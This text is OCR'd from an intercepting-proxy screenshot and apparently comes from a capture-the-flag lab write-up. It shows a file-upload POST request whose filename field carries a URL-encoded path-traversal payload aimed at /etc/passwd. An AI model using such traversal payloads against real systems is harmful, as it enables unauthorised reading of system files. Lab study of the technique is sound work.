 Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------51296286241146729012040493625
8 Content-Length: 224
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------51296286241146729012040493625
15 Content-Disposition: form-data; name="file"; filename="
%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%6
4"
16 Content-Type: application/octet-stream
17
18
19 -----------------------------51296286241146729012040493625--
20